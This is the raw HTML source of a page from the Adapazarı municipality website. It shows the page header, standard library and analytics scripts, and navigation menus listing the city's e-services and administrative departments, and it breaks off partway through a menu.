

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adapazari.bel.tr/bilgiedinme-gercek
body_size: 10729
content:
<!DOCTYPE html>
<html lang="tr">

<head>

  
  <title>Adapazarı Belediyesi</title>
  



<meta name="author" content="362 Digital" />
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=8; IE=10; IE=11" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, shrink-to-fit=no" />

<meta name="theme-color" content="#024b5a">
<meta name="msapplication-navbutton-color" content="#024b5a">


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">


<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" />


<!-- import air datepicker css  from node modules -->
<link href="
https://cdn.jsdelivr.net/npm/air-datepicker@3.5.3/air-datepicker.min.css
" rel="stylesheet">


<link rel="stylesheet" href="https://www.adapazari.bel.tr/public/site-v1/fonts/font.css">
<link rel="stylesheet" href="https://www.adapazari.bel.tr/public/site-v1/css/animate.css">
<link rel="stylesheet" href="https://www.adapazari.bel.tr/public/site-v1/css/app.css">

<script>
   const API_URL = "https://adapazari.bel.tr/api";
  const SITE_URL = "https://adapazari.bel.tr/"; 
</script>
<meta name="google-site-verification" content="tSH4W-ymfWfvxJf--V306nSzCjOr-RkDwZukfJBaoEE" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LW8ZQ93S7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LW8ZQ93S7X');
</script>

</head>

<body class="bg-white">

  <div class="app">

    <section class="innerpage-header">

      <img class="sheeps" src="https://www.adapazari.bel.tr/public/site-v1/images/shapeleft.png" alt="...">

      <nav class="nav-mobile js-navmobile" role="navigation">
	<div class="nav-mobile__wrapper js-navmobile-wrapper">
		
		<div class="nav-mobile__header">
			<div class="nav-mobile__header-body ui-d-flex">
				<button class="nav-mobile__header-close js-btn-navmobile is-close" aria-controls="NavMobileToggle">
					<span class="icon"><svg role="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
</span>
				</button>
				
				<div class="nav-mobile__header-logo">
					<a href="https://www.adapazari.bel.tr/">
						<img src="https://www.adapazari.bel.tr/public/site-v1/images/adapazarilogo.png" alt="Adapazarı Belediyesi">
					</a>
				</div>

				<div>
					
				</div>
			</div>
		</div>

		<div class="nav-mobile__content">
			<ul class="nav-mobile__content-list js-navmobile-dropdown">
			<li class="js-navmobile-item">
					<a href="https://www.adapazari.bel.tr/" class="js-navmobile-link ui-link">
						<div class="heading">
							<span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
							<span class="text">Ana Sayfa</span>
						</div>
					</a>
				</li>
				<li class="js-navmobile-item">
					<a href="https://www.adapazari.bel.tr/baskan" class="js-navmobile-link ui-link">
						<div class="heading">
							<span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
							<span class="text">Başkan</span>
						</div>
					</a>
				</li>

									<li class="js-navmobile-item">
													<a href="javascript:void(0);" class="js-navmobile-link ui-link">

													<div class="heading">
								<span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
								<span class="text">Başkan</span>
							</div>
						</a>
						
													<ul class="nav-mobile__sub js-navmobile-sub">
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/baskan-mesaji">

										
											Mesajı										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/baskan-ozgecmis">

										
											Özgeçmişi										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/baskana-mesaj-gonder">

											
										
											Mesaj Gönder										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/baskan-sosyal-medya">

										
											Başkan Sosyal Medya										</a>
									</li>
								
							</ul>
						
					</li>
									<li class="js-navmobile-item">
													<a href="javascript:void(0);" class="js-navmobile-link ui-link">

													<div class="heading">
								<span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
								<span class="text">Kurumsal</span>
							</div>
						</a>
						
													<ul class="nav-mobile__sub js-navmobile-sub">
																	<li>
																																	<a href="https://www.adapazari.bel.tr/sayfalar/meclis">

											
										
											Meclis										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/vizyon-misyon">

										
											Vizyon - Misyon										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/baskan-yardimcilari">

											
										
											Başkan Yardımcıları										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/encumen-uyeleri">

											
										
											Encümen										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/organizasyon-semasi">

											
										
											Organizasyon Şeması										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/sayfalar/komisyon-uyeleri">

											
										
											Komisyonlar										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/mudurlukler">

											
										
											Müdürlükler										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/adapazari-kurumsal-kimlik">

										
											Kurumsal Kimlik										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/sayfalar/stratejik-plan-ve-performans-programlari">

											
										
											Stratejik Plan,  Performans Programları ve Faaliyet Raporları										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/yayinlar">

											
										
											Yayınlar										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/uyeler">

											
										
											Meclis Portalı										</a>
									</li>
																	<li>
																																	<a href="https://mail.adapazari.bel.tr/webmail/" target="_blank">

											
										
											E-Posta Girişi										</a>
									</li>
								
							</ul>
						
					</li>
									<li class="js-navmobile-item">
													<a href="javascript:void(0);" class="js-navmobile-link ui-link">

													<div class="heading">
								<span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
								<span class="text">E-Hizmetler</span>
							</div>
						</a>
						
													<ul class="nav-mobile__sub js-navmobile-sub">
																	<li>
																																	<a href="https://eimar.adapazari.bel.tr/YapiBelgeleriWeb/Kullanici" target="_blank">

											
										
											İmar ve Şehircilik Müdürlüğü Dijital Başvuru Sistemi										</a>
									</li>
																	<li>
																																	<a href="https://www.turkiye.gov.tr/adapazari-belediyesi" target="_blank">

											
										
											E-Devlet ile Online İşlemler										</a>
									</li>
																	<li>
																																	<a href="https://eimar.adapazari.bel.tr/YapiBelgeleriWeb/Kullanici" target="_blank">

											
										
											Yapı Kontrol Müdürlüğü Dijital Başvuru Sistemi										</a>
									</li>
																	<li>
																																	<a href="https://onlineislemler.adapazari.bel.tr/omis/#/odeme-islemleri/odeme-islemleri" target="_blank">

											
										
											Borç Sorgulama										</a>
									</li>
																	<li>
																																	<a href="https://onlineislemler.adapazari.bel.tr/omis/#/odeme-islemleri/odeme-islemleri" target="_blank">

											
										
											Borç Ödeme										</a>
									</li>
																	<li>
																																	<a href="https://onlineislemler.adapazari.bel.tr/omis/#/rayic-deger" target="_blank">

											
										
											Mahalle Rayiç Bedeli Sorgulama										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/banka-ve-posta-hesap-numaralari">

										
											Banka ve Posta Hesap Numaraları										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/emlak-ctv-ilan-reklam-hizmetleri">

										
											Emlak - ÇTV - İlan Reklam Hizmetleri										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/nikah-islemleri">

										
											Nikah İşlemleri										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/sosyal-yardim-hizmetleri">

										
											Sosyal Yardım Hizmetleri										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/vergi-takvimi">

										
											Vergi Takvimi										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/yapi-kontrol-mudurluk-hizmetleri">

										
											Yapı Kontrol Müdürlük Hizmetleri										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/zabita-hizmetleri">

										
											Zabıta Hizmetleri										</a>
									</li>
																	<li>
																																	<a href="https://dogrulama.adapazari.bel.tr:8085/EDilekce/" target="_blank">

											
										
											E-Dilekçe										</a>
									</li>
																	<li>
																																	<a href="https://keos.adapazari.bel.tr:8086/imardurumu/index.aspx" target="_blank">

											
										
											İmar Durumu										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/ihaleler">

											
										
											İhale Rehberi										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/ruhsat-ve-denetim-mudurlugu">

										
											Ruhsat ve Denetim İşlemleri										</a>
									</li>
																	<li>
																																	<a href="https://dogrulama.adapazari.bel.tr:8085/" target="_blank">

											
										
											Elektronik Belge Doğrulama										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/yikilacak-derece-tehlikeli-metruk-yapilar-ilan-panosu">

										
											Yıkılacak Derece Tehlikeli (Metruk) Yapılar İlan Panosu										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/imar-plan-degisiklik-ilan-panosu">

										
											İmar Planı Değişiklik İlanları										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/adapazari-ilce-haritasi">

										
											Adapazarı İlçe Haritası										</a>
									</li>
																	<li>
																					<a href="https://www.adapazari.bel.tr/sayfa/afet-sonrasi-toplanma-alanlari">

										
											Afet Sonrası Toplanma Alanları										</a>
									</li>
																	<li>
																																	<a href="https://bulutkbs.gov.tr/Rehber/#/app?66746120" target="_blank">

											
										
											Bulut Kent Bilgi Sistemi										</a>
									</li>
								
							</ul>
						
					</li>
									<li class="js-navmobile-item">
													<a href="javascript:void(0);" class="js-navmobile-link ui-link">

													<div class="heading">
								<span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
								<span class="text">Duyurular</span>
							</div>
						</a>
						
													<ul class="nav-mobile__sub js-navmobile-sub">
																	<li>
																																	<a href="https://www.adapazari.bel.tr/haberler">

											
										
											Haberler										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/duyurular">

											
										
											Duyurular										</a>
									</li>
																	<li>
																																	<a href="https://www.adapazari.bel.tr/adapazari-video">

											
										
											Web Tv										</a>
									</li>
								
							</ul>
						
					</li>
									<li class="js-navmobile-item">
																														<a href="https://www.adapazari.bel.tr/iletisim/hizmet-binalari" class="js-navmobile-link ui-link">

								  
							
																				<div class="heading">
								<span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
								<span class="text">İletişim</span>
							</div>
						</a>
						
						
					</li>
				
			</ul>
    </div>
    
		<div class="nav-mobile__footer ui-d-flex">
							<a href="https://www.facebook.com/AdapazariBelediyesi" target="_blank">
					<i class="fab fa-facebook-f"></i>				</a>
							<a href="https://x.com/AdapazariBld" target="_blank">
					<i class="fa-brands fa-x-twitter"></i>				</a>
							<a href="https://www.youtube.com/@adapazarbelediyesi" target="_blank">
					<i class="fab fa-youtube"></i>				</a>
							<a href="https://www.instagram.com/adapazaribelediyesi/" target="_blank">
					<i class="fab fa-instagram"></i>				</a>
							<a href="https://x.com/adahayat_?s=11&amp;t=u7joHEF8T9o53t9uTtZHMA" target="_blank">
					<i class="fa-brands fa-x-twitter"></i>				</a>
						<a href="https://wa.me/4445054" target="_blank"><i class="fab fa-whatsapp"></i></a>
			<a href="mailto:adim@adapazari.bel.tr"><i class="far fa-envelope"></i></a>
			<a href="tel:444 50 54"><i class="fas fa-phone-volume"></i></a>
		</div>

	</div>
</nav>


<div class="header-sticky">
  <div class="container ui-d-flex">
    <div class="header-sticky__left ui-d-flex">
      <button type="button" class="btn-item ui-bar js-btn-navmobile is-open" aria-controls="NavMobileToggle">
        <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;">
  <g>
    <g>
      <path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"/>
    </g>
  </g>
  <g>
    <g>
      <path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"/>
    </g>
  </g>
  <g>
    <g>
      <path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20 C512,404.954,503.046,396,492,396z"/>
    </g>
  </g>
</svg>
</span>
        <div class="text">MENU</div>
      </button>
      
      <div class="header-links">
        <ul class="ui-d-flex">
        <li>                   <a href="https://www.adapazari.bel.tr/baskan">

                
              Başkan      </a>
    </li>
        </ul>
      </div>
      
      <div class="header-links">
        <ul class="ui-d-flex">
        <li>         <a href="https://www.adapazari.bel.tr/sayfalar/kurumsal">

              Kurumsal      </a>
    </li>
        </ul>
      </div>
      
      <div class="header-links">
        <ul class="ui-d-flex">
        <li>                   <a href="https://www.adapazari.bel.tr/hizmetler">

                
              E-Hizmetler      </a>
    </li>
        </ul>
      </div>
      
      <div class="header-links">
        <ul class="ui-d-flex">
        <li>         <a href="https://www.adapazari.bel.tr/sayfalar/adapazari-duyurular">

              Duyurular      </a>
    </li>
        </ul>
      </div>
      
      <div class="header-links">
        <ul class="ui-d-flex">
        <li>                   <a href="https://www.adapazari.bel.tr/iletisim/hizmet-binalari">

                
              İletişim      </a>
    </li>
        </ul>
      </div>
      
    </div>

    <div class="logo bg-primary">
     <img src="https://www.adapazari.bel.tr/public/site-v1/images/adapazarilogo.png" alt="...">
    </div>

    <div class="header-sticky__right ui-d-flex">
  
      <button class="btn-item ui-search js-btn-modal is-open" type="button" data-modal="js-modalsearch">
        <span class="icon"><svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
      </button>
    </div>
  </div>
</div>

<header class="header" role="banner">


  <div class="header-bottom">
    <div class="header-container container-fluid container-special-header ui-d-flex">

      <div class="header-buttons ui-mobile">
        <div class="item ui-d-flex">
          <button class="btn btn-bar js-btn-navmobile is-open" aria-controls="NavigationMobileToggle">
            <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;">
  <g>
    <g>
      <path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"/>
    </g>
  </g>
  <g>
    <g>
      <path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"/>
    </g>
  </g>
  <g>
    <g>
      <path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20 C512,404.954,503.046,396,492,396z"/>
    </g>
  </g>
</svg>
</span>
          </button>
        </div>

      </div>

      <a href="https://www.adapazari.bel.tr/" class="main-header-logo wow fadeInDown">
        <img src="https://www.adapazari.bel.tr/public/site-v1/images/adapazarilogo.png" alt="Adapazarı Belediyesi">
      </a>



      <div class="header-navigation wow fadeInDown">
      <nav class="navigation js-nav" role="navigation">

  <div class="ui-d-flex">
  <div class="navigation-item">
      <a href="https://www.adapazari.bel.tr/">Ana Sayfa</a>
    </div>
    
<!-- 
    <div class="navigation-item">
      <a href="baskan-detay.php">Başkan</a>
    </div>
 -->
  <!--   <div class="navigation-item">
      <button class="js-btn-modal is-open" data-modal="js-modalmayor" aria-controls="ModalMayorToggle" type="button">Başkan</button>
    </div>
 -->
 <div class="navigation-item">

                   <a href="https://www.adapazari.bel.tr/baskan">

                
              Başkan      </a>
      
  



      </div>



    
<!-- 
    <div class="navigation-item">
      <a href="baskan-detay.php">Başkan</a>
    </div>
 -->
  <!--   <div class="navigation-item">
      <button class="js-btn-modal is-open" data-modal="js-modalmayor" aria-controls="ModalMayorToggle" type="button">Başkan</button>
    </div>
 -->
 <div class="navigation-item">

         <a href="https://www.adapazari.bel.tr/sayfalar/kurumsal">

              Kurumsal      </a>
      
  <div class="navigation-dropdown is-dropdown">
  <div class="container">

    <div class="navigation-dropdown__content">
      
      <div class="navigation-dropdown__content-list ui-style-1">
        <ul class="row ui-gutter-5">

                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/sayfalar/meclis">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Meclis</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                <a href="https://www.adapazari.bel.tr/sayfa/vizyon-misyon">
                  
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Vizyon - Misyon</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/baskan-yardimcilari">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Başkan Yardımcıları</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/encumen-uyeleri">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Encümen</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/organizasyon-semasi">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Organizasyon Şeması</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/sayfalar/komisyon-uyeleri">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Komisyonlar</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
